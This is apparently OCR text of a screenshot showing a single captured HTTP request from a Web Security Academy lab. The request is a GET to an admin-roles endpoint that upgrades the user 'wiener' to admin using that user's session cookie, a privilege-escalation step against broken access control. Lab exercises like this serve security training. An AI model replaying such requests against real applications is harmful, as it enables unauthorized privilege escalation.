 1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: acec1fde1fc6c48d80fa487900f800cc.web-security-academy.net
3 Connection: close
4 Content-Length: 0
5 Cache-Control: max-age=0
6 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://acec1fde1fc6c48d80fa487900f800cc.web-security-academy.net
0 Content-Type: application/x-www-form-urlencoded
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer:
https://acec1fde1fc6c48d80fa487900f800cc.web-security-academy.net/admin
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
0 Cookie: session=XcmCywoDfYskmD72SqCgdxYz3eThhXTp